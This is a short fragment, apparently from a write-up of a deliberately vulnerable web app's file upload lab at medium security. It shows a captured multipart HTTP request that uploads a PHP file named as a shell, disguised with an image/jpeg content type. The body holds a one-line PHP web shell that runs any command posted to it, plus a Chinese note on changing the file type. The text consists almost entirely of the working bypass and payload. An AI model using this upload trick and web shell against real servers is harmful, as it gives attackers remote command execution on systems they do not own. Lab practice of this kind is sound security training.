 Content-Length: 449
Cookie: security=medium; PHPSESSID=bsnv8sih9u1dvpcn5i41ce6v12
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------22458532013703
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------22458532013703
Content-Disposition: form-data; name="uploaded"; filename="shell (2).php"
Content-Type: image/jpeg
改成php类
型文件
<?php echo shell_exec($_POST['cmd']);?>
-----------------------------22458532013703
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------22458532013703--